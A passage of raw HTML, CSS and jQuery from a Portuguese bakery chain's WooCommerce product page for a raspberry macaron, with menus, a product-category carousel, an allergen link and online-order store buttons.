				}
			//});
		  };</script>
<style type="text/css">.flutua-esquerda {
    float: left;
    margin-right:20px;
}</style><style type="text/css">.vc_custom_1652175022501{background-color: #fefcf7 !important;}.vc_custom_1652199698678{background-color: #fefcf7 !important;}.vc_custom_1652199768235{padding-bottom: 45px !important;background-color: #fefcf7 !important;}.vc_custom_1703687937895{padding-right: 5% !important;padding-left: 5% !important;}.vc_custom_1652199650878{margin-top: -20px !important;}.vc_custom_1652184059782{margin-bottom: 55px !important;border-bottom-width: 1px !important;padding-bottom: 5px !important;border-bottom-color: #eddabd !important;border-bottom-style: solid !important;}.vc_custom_1652189958084{padding-right: 25px !important;padding-left: 25px !important;}.vc_custom_1703685789717{padding-right: 5% !important;padding-left: 5% !important;}.vc_custom_1649360933388{margin-top: 65px !important;border-top-width: 1px !important;padding-top: 65px !important;border-top-color: #eddabd !important;border-top-style: solid !important;}.vc_custom_1651584680764{padding-right: 2% !important;padding-left: 2% !important;}.vc_custom_1651584687727{padding-right: 2% !important;padding-left: 2% !important;}.vc_custom_1651584707414{padding-right: 2% !important;padding-left: 2% !important;}.vc_custom_1651584714781{padding-right: 2% !important;padding-left: 2% !important;}.vc_custom_1650319351711{padding-right: 2% !important;padding-left: 2% !important;}.vc_custom_1650319358226{padding-right: 2% !important;padding-left: 2% !important;}.vc_custom_1650319365355{padding-right: 2% !important;padding-left: 2% !important;}.vc_custom_1650319371624{padding-right: 2% !important;padding-left: 2% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style>
        .dfd-carousel-wrapper{display:none;}
    </style>
</head>
<body class="product-template-default single single-product postid-924 theme-dfd-ronneby woocommerce woocommerce-page woocommerce-no-js dfd-page-title-macaron-framboise dfd-smooth-scroll wpb-js-composer js-comp-ver-6.9.0 vc_responsive" data-directory="https://paul.pt/wp-content/themes/dfd-ronneby"  data-header-responsive-width="1101" data-lazy-load-offset="140%" data-share-pretty="Share" data-next-pretty="next" data-prev-pretty="prev">
			
				<div class="form-search-section" style="display: none;">
	<div class="row">
		<form role="search" method="get" id="searchform_697ac2a877930" class="form-search" action="https://paul.pt/">
	<i class="dfdicon-header-search-icon inside-search-icon"></i>
	<input type="text" value="" name="s" id="s_697ac2a87792e" class="search-query" placeholder="Search on site..." aria-label="Search on site">
	<input type="submit" value="Search" class="btn">
	<i class="header-search-switcher close-search"></i>
	</form>	</div>
</div><div id="header-container" class="header-style-3 header-layout-fullwidth sticky-header-enabled simple  dfd-enable-mega-menu dfd-enable-headroom without-top-panel dfd-header-buttons-disabled">
	<section id="header">
				<div class="header-wrap">
			<div class="row decorated">
				<div class="columns twelve header-main-panel">
					<div class="header-col-left">
						<div class="mobile-logo">
																<div class="logo-for-panel">
		<div class="inline-block">
			<a href="https://paul.pt">
				<img src="https://paul.pt/wp-content/uploads/2022/04/Paul_Logo_Dark.svg" alt="Paul" data-retina="https://paul.pt/wp-content/uploads/2022/04/Paul_Logo_Dark.svg" data-retina_w="386" data-retina_h="140" style="height: 63px;" />
			</a>
		</div>
	</div>
													</div>
					</div>
					<div class="header-col-right text-center clearfix">
						<div class="header-icons-wrapper">
							<div class="dl-menuwrapper">
	<a href="#sidr" class="dl-trigger icon-mobile-menu dfd-vertical-aligned" id="mobile-menu" aria-label="Open mobile menu">
		<span class="icon-wrap dfd-middle-line"></span>
		<span class="icon-wrap dfd-top-line"></span>
		<span class="icon-wrap dfd-bottom-line"></span>
	</a>
</div>																						<div class="form-search-wrap">
		<a href="#" class="header-search-switcher dfd-icon-zoom" aria-label="Header search"></a>
	</div>
													</div>
					</div>
					<div class="header-col-fluid">
						<nav class="mega-menu clearfix  text-right" id="top_left_mega_menu">
	<ul id="menu-home_pt_left" class="nav-menu menu-top-left-navigation menu-clonable-for-mobiles dfd-header-responsive-hide"><li id="nav-menu-item-963-697ac2a879501" class="mega-menu-item nav-item menu-item-depth-0 has-submenu sub-menu-full-width "><a href="https://paul.pt/produtos/" class="menu-link main-menu-link item-title">Produtos</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-menu-full-width sub-nav-group"  >
	<li id="nav-menu-item-548-697ac2a879584" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/sanduiches-e-saladas/" class="menu-link sub-menu-link">Sanduiches e Saladas</a></li>
	<li id="nav-menu-item-543-697ac2a8795e7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/padaria/" class="menu-link sub-menu-link">Padaria</a></li>
	<li id="nav-menu-item-560-697ac2a879640" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/quentes/" class="menu-link sub-menu-link">Quentes</a></li>
	<li id="nav-menu-item-575-697ac2a879693" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/viennoiserie/" class="menu-link sub-menu-link">Viennoiserie</a></li>
	<li id="nav-menu-item-576-697ac2a8796e4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/patisserie/" class="menu-link sub-menu-link">Patisserie</a></li>
	<li id="nav-menu-item-583-697ac2a879734" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/cafetaria-e-chas/" class="menu-link sub-menu-link">Cafetaria &#038; Chás</a></li>
	<li id="nav-menu-item-969-697ac2a879783" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/produtos/" class="menu-link sub-menu-link">Ver todos</a></li>
</ul></div>
</li>
<li id="nav-menu-item-21-697ac2a8797d4" class="mega-menu-item nav-item menu-item-depth-0 "><a href="/#noticias" class="menu-link main-menu-link item-title">Jornal</a></li>
<li id="nav-menu-item-22-697ac2a87981f" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title">Sobre a PAUL</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-994-697ac2a879870" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/historia/" class="menu-link sub-menu-link">História</a></li>
	<li id="nav-menu-item-1126-697ac2a8798bf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://paul.pt/o-nosso-compromisso/" class="menu-link sub-menu-link">O Nosso Compromisso</a></li>
</ul></div>
</li>
</ul>	<i class="carousel-nav prev dfd-icon-left_2"></i>
	<i class="carousel-nav next dfd-icon-right_2"></i>
</nav>
						<nav class="mega-menu clearfix  text-right" id="top_right_mega_menu">
	<ul id="menu-home_pt_right" class="nav-menu menu-top-right-navigation menu-clonable-for-mobiles dfd-header-responsive-hide"><li id="nav-menu-item-470-697ac2a87a337" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://paul.pt/lojas/" class="menu-link main-menu-link item-title"><i class="dfd-icon-marker_location_1"></i>Lojas</a></li>
<li id="nav-menu-item-1161-697ac2a87a3b0" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://paul.pt/recrutamento/" class="menu-link main-menu-link item-title">Junte-se a nós</a></li>
</ul>	<i class="carousel-nav prev dfd-icon-left_2"></i>
	<i class="carousel-nav next dfd-icon-right_2"></i>
</nav>
						
													<a href="https://paul.pt" title="Home" class="fixed-header-logo">
								<img src="https://paul.pt/wp-content/uploads/2022/04/Paul_Logo_Dark.svg" alt="logo"/>
							</a>
												
							<div class="logo-for-panel">
		<div class="inline-block">
			<a href="https://paul.pt">
				<img src="https://paul.pt/wp-content/uploads/2022/04/Paul_Logo_Dark.svg" alt="Paul" data-retina="https://paul.pt/wp-content/uploads/2022/04/Paul_Logo_Dark.svg" data-retina_w="386" data-retina_h="140" style="height: 63px;" />
			</a>
		</div>
	</div>
					</div>
				</div>
			</div>
		</div>
	</section>
</div>			<div id="main-wrap" class="">
				<div id="change_wrap_div">
<section id="layout">
    <div class="row ">
		<div class="blog-section "><section id="main-content" role="main" class="twelve columns">
            
                <div class="woocommerce-notices-wrapper"></div>
<div id="product-924" class="dhvc-woocommerce-page post-924 product type-product status-publish has-post-thumbnail product_cat-patisserie first instock purchasable product-type-simple">

	<div  class="vc-row-wrapper vc_custom_1652175022501" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-697ac2a88011b vc_custom_1652199650878" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div id="dfd-carousel-697ac2a88022b" class="dfd-carousel-wrapper"><div class="dfd-carousel-module-wrapper  dfd-carousel-horizontal dfd-keep-arrows dfd-arrows- dfd-arrows-enabled" ><div class="dfd-carousel"><div class="dfd-item-wrap"><div class="cover"><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-697ac2a880587"><div class="row wpb_row"><div class="dfd-item-wrap"><div class="cover"><div class="vc-column-hover-697ac2a880894 columns twelve"><div class="wpb_wrapper"><div class="dfd-item-wrap"><div class="cover">
	<div class="wpb_single_image wpb_content_element vc_align_center " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><a href="/sanduiches-e-saladas/" target="_self"><img width="81" height="81" src="https://paul.pt/wp-content/uploads/2022/05/SandwichsetSalades.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="SandwichsetSalades" /></a></div>
			
		</div>
	</div>
</div></div><div class="dfd-item-wrap"><div class="cover"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 dfd-heading-697ac2a880e9a dfd-disable-resposive-headings" id="dfd-heading-697ac2a880e9a" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 14px; color: #444444 !important; line-height: 18px; "></p>
<p class="p1"><a href="/sanduiches-e-saladas/">Sanduíches e Saladas</a></p>
<p></div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a880e9a.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div></div></div></div></div></div></div></div></div></div></div><div class="dfd-item-wrap"><div class="cover"><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-697ac2a8810ca"><div class="row wpb_row"><div class="dfd-item-wrap"><div class="cover"><div class="vc-column-hover-697ac2a88122d columns twelve"><div class="wpb_wrapper"><div class="dfd-item-wrap"><div class="cover">
	<div class="wpb_single_image wpb_content_element vc_align_center " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><a href="/padaria" target="_self"><img width="81" height="81" src="https://paul.pt/wp-content/uploads/2022/05/Pains.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="Pains" /></a></div>
			
		</div>
	</div>
</div></div><div class="dfd-item-wrap"><div class="cover"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 dfd-heading-697ac2a8815ff dfd-disable-resposive-headings" id="dfd-heading-697ac2a8815ff" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 14px; color: #444444 !important; line-height: 18px; "></p>
<p class="p1"><a href="/padaria">Padaria</a></p>
<p></div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a8815ff.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div></div></div></div></div></div></div></div></div></div></div><div class="dfd-item-wrap"><div class="cover"><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-697ac2a881751"><div class="row wpb_row"><div class="dfd-item-wrap"><div class="cover"><div class="vc-column-hover-697ac2a8818ad columns twelve"><div class="wpb_wrapper"><div class="dfd-item-wrap"><div class="cover">
	<div class="wpb_single_image wpb_content_element vc_align_center " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><a href="/quentes" target="_self"><img width="81" height="81" src="https://paul.pt/wp-content/uploads/2022/05/tarte_Paul_.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="tarte_Paul_" /></a></div>
			
		</div>
	</div>
</div></div><div class="dfd-item-wrap"><div class="cover"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 dfd-heading-697ac2a881c90 dfd-disable-resposive-headings" id="dfd-heading-697ac2a881c90" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 14px; color: #444444 !important; line-height: 18px; "></p>
<p class="p1"><a href="/quentes">Quentes</a></p>
<p></div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a881c90.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div></div></div></div></div></div></div></div></div></div></div><div class="dfd-item-wrap"><div class="cover"><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-697ac2a881de7"><div class="row wpb_row"><div class="dfd-item-wrap"><div class="cover"><div class="vc-column-hover-697ac2a881f40 columns twelve"><div class="wpb_wrapper"><div class="dfd-item-wrap"><div class="cover">
	<div class="wpb_single_image wpb_content_element vc_align_center " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><a href="/viennoiserie" target="_self"><img width="81" height="81" src="https://paul.pt/wp-content/uploads/2022/05/Viennoiserie.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="Viennoiserie" /></a></div>
			
		</div>
	</div>
</div></div><div class="dfd-item-wrap"><div class="cover"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 dfd-heading-697ac2a8883ea dfd-disable-resposive-headings" id="dfd-heading-697ac2a8883ea" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 14px; color: #444444 !important; line-height: 18px; "></p>
<p class="p1"><a href="/viennoiserie">Viennoiserie</a></p>
<p></div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a8883ea.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div></div></div></div></div></div></div></div></div></div></div><div class="dfd-item-wrap"><div class="cover"><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-697ac2a888570"><div class="row wpb_row"><div class="dfd-item-wrap"><div class="cover"><div class="vc-column-hover-697ac2a8886f3 columns twelve"><div class="wpb_wrapper"><div class="dfd-item-wrap"><div class="cover">
	<div class="wpb_single_image wpb_content_element vc_align_center " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><a href="/patisserie" target="_self"><img width="81" height="81" src="https://paul.pt/wp-content/uploads/2022/05/Patisserie.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="Patisserie" /></a></div>
			
		</div>
	</div>
</div></div><div class="dfd-item-wrap"><div class="cover"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 dfd-heading-697ac2a888c89 dfd-disable-resposive-headings" id="dfd-heading-697ac2a888c89" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 14px; color: #444444 !important; line-height: 18px; "></p>
<p class="p1"><a href="/patisserie">Patisserie</a></p>
<p></div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a888c89.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div></div></div></div></div></div></div></div></div></div></div><div class="dfd-item-wrap"><div class="cover"><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-697ac2a888e06"><div class="row wpb_row"><div class="dfd-item-wrap"><div class="cover"><div class="vc-column-hover-697ac2a888f8d columns twelve"><div class="wpb_wrapper"><div class="dfd-item-wrap"><div class="cover">
	<div class="wpb_single_image wpb_content_element vc_align_center " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><a href="/cafetaria-e-chas" target="_self"><img width="81" height="81" src="https://paul.pt/wp-content/uploads/2022/05/Boissons.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="Boissons" /></a></div>
			
		</div>
	</div>
</div></div><div class="dfd-item-wrap"><div class="cover"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 dfd-heading-697ac2a889513 dfd-disable-resposive-headings" id="dfd-heading-697ac2a889513" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 14px; color: #444444 !important; line-height: 18px; "></p>
<p class="p1"><a href="/cafetaria-e-chas">Cafetaria &amp; Chás</a></p>
<p></div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a889513.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div></div></div></div></div></div></div></div></div></div></div></div></div>				<script type="text/javascript">
					(function($) {
						"use strict";
						var $carousel = $('#dfd-carousel-697ac2a88022b').find('.dfd-carousel');
						$(document).ready(function() {
							var $initialized = ($('body').hasClass('page-template-tmp-side-by-side')) ? $carousel.not('.slick-initialized') : $carousel;
														$carousel.siblings('.dfd-slider-control.prev').click(function(e) {
								e.preventDefault();
								$carousel.eq(0).slick('slickPrev');
							});
							$carousel.siblings('.dfd-slider-control.next').click(function(e) {
								e.preventDefault();
								$carousel.eq(0).slick('slickNext');
							});
							$initialized.slick({arrows: false,dotsClass: 'dfd-slick-dots',slidesToScroll: 1,dots: false,infinite: false,slidesToShow: 6,speed: 300,swipe: true,draggable: true,adaptiveHeight: true,responsive: [
							{
								breakpoint: 1024,
								settings: {
									slidesToShow: 6,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 800,
								settings: {
									slidesToShow: 4,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 480,
								settings: {
									slidesToShow: 2,
									slidesToScroll: 1,
								}
							},]});
							$("head").append("<style>#dfd-carousel-697ac2a88022b > .dfd-carousel-module-wrapper > .dfd-carousel > .slick-list > .slick-track > .dfd-item-wrap > .cover {padding: 10px;}#dfd-carousel-697ac2a88022b {margin: -10px;}</style>")						});
					})(jQuery);
				</script>
            </div>
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper full_width_content vc_custom_1652199698678" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-697ac2a8898c5 vc_custom_1652184059782" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper vc_custom_1652199768235" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="six columns vc-column-extra-class-697ac2a889afc" data-parallax_sense="30">
		<div class="wpb_wrapper">
						<div class="dhvc-woo-product-gallery no-thumbnails is-vertical">
				<div data-zoom="yes" data-lightbox="yes" class="images dhvc-woo-product-gallery__images">
					<div data-thumb="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise-150x150.jpg" data-thumb-alt="Macaron Framboise | PAUL Pastelaria Francesa" class="woocommerce-product-gallery__image"><a href="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg"><img width="599" height="604" src="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg" class="wp-post-image" alt="Macaron Framboise | PAUL Pastelaria Francesa" loading="lazy" title="Macaron Framboise | PAUL Pastelaria Francesa" data-caption="" data-src="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg" data-large_image="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg" data-large_image_width="599" data-large_image_height="604" srcset="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg 599w, https://paul.pt/wp-content/uploads/2022/05/macaron_framboise-298x300.jpg 298w, https://paul.pt/wp-content/uploads/2022/05/macaron_framboise-150x150.jpg 150w, https://paul.pt/wp-content/uploads/2022/05/macaron_framboise-496x500.jpg 496w, https://paul.pt/wp-content/uploads/2022/05/macaron_framboise-500x504.jpg 500w, https://paul.pt/wp-content/uploads/2022/05/macaron_framboise-100x100.jpg 100w" sizes="(max-width: 599px) 100vw, 599px" /></a></div>				</div>
							</div>
			
		</div> 
	</div> 

	<div class="six columns vc-column-extra-class-697ac2a889f2e vc_custom_1652189958084" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="prod-cat">Patisserie</p>

		</div> 
	</div> <div class="center-me"><h1 class="product_title entry-title">Macaron Framboise</h1></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="5" data-normal_resolution="1024" data-normal_size="5" data-tablet_resolution="800" data-tablet_size="5" data-mobile_resolution="480" data-mobile_size="5" style="height: 5px;"></div><div class="dhvc_woo_product_page_acf_field prod-description-acf">Toda a nossa experiência é colocada ao serviço de pastelaria sofisticada, para que lhe possamos fazer chegar produtos como este.</div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="35" data-normal_resolution="1024" data-normal_size="35" data-tablet_resolution="800" data-tablet_size="35" data-mobile_resolution="480" data-mobile_size="35" style="height: 35px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<a class="alergenios" href="https://software.movelife.net/pt-PT/Menus/Public/iqIiEVElSHTXvHU0nbgTmg%3d%3d" target="_blank" rel="noopener">Alergénios</a>

		</div> 
	</div> <div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="20" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="20" style="height: 20px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="logos-zone"></div>

		</div> 
	</div> 
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div id="sugestoes" class="vc-row-wrapper vc_custom_1703687937895" data-parallax_sense="30" data-anchor="section-sugestoes"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-697ac2a88a832 vc_custom_1703685789717" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="30" data-mobile_resolution="480" data-mobile_size="30" style="height: 30px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 dfd-heading-697ac2a88a949 dfd-disable-resposive-headings" id="dfd-heading-697ac2a88a949" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 53px; color: #191919 !important; line-height: 59px; font-weight:bold; "></p>
<h2><strong>Pedidos Online</strong></h2>
<p></div><div class="widget-sub-title dfd-sub-title subtitle" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 17px; color: #191919 !important; line-height: 22px; ">Selecione a loja mais próxima de si para fazer o seu pedido:</div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a88a949 .dfd-heading-module .widget-title {margin-bottom:15px;}.dfd-heading-697ac2a88a949.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}@media (max-width: 799px){.dfd-heading-697ac2a88a949 .dfd-title{font-size: 38px !important;line-height: 45px !important;}}</style>");
									})(jQuery);
								</script></div><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-697ac2a88aaee"><div class="row wpb_row"><div class="vc-column-hover-697ac2a88ac8f columns six"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="30" data-mobile_resolution="480" data-mobile_size="30" style="height: 30px;"></div><div id="dfd-button-697ac2a88ade1" class="dfd-button-module-wrap dfd-button-697ac2a88ade1"><div class="dfd-button-module  style_1 dfd-button-full-width text-center dfd-horizontal dfd-top-to-bottom dfd-button-icon-left dfd-button-icon-hover-simple" ><a href="https://www.order.store/store/paul-r-augusta/xLBsiyphSPOu5lf_4LVGsQ" target="_blank" class="dfd-button-link" rel="noopener"><span class="dfd-button-inner-cover"><span class="dfd-button-text-main">Rua Augusta</span></span></a></div><script type="text/javascript">
									(function($) {$("head").append("<style>#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main, .dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main, .dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover, #dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover {font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 24px; font-weight:bold; }#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main {color: #ffffff}#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-border-decoration,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover {border-radius:2px;}#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:before,#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:after,#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_6 .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_6 .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main {background: #1b1b1b;border-style:none;border-width:1px;border-radius:2px;border-color:#1b1b1b;}#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module:not(.style_6) .dfd-button-link:hover .dfd-button-inner-cover .dfd-button-text-main,#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module:not(.style_6) .dfd-button-link:hover .dfd-button-inner-cover .dfd-button-text-main,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover {color: #ffffff;}#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link:hover .dfd-button-border-decoration,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link:hover .dfd-button-inner-cover {border-radius:2px;}#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:after,#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:before,#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover .dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover {background: #0f0909;border-style:none;border-width:1px;border-radius:2px;border-color:#c39f76;}#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_3 .dfd-button-link:hover .dfd-button-inner-cover:before,#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link:hover .dfd-button-inner-cover:before,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_3 .dfd-button-link:hover .dfd-button-inner-cover:before,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link:hover .dfd-button-inner-cover:before {border-style:none;border-width:1px;border-radius:2px;border-color:#c39f76;}#dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-tooltip,.dfd-button-697ac2a88ade1.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-tooltip {background: #000000;color: #000000;}</style>")
